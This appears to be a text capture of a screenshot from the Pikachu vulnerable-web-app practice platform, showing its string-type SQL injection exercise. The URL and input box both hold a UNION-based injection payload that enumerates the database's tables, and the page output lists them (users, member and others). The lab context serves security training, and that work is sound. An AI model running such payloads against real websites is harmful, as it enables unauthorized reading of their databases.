 pikachu:8083/vul/sqli/sqli_str.php?name=-1'+union+select+1%2Cgroup_concat(table_name)+from+informa
习平台 pika~pika~
sqli > 字符型注入
-1' union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database()#
what's your username?
查询
your uid:1
your email is: httpinfo,member,message,users,xssblind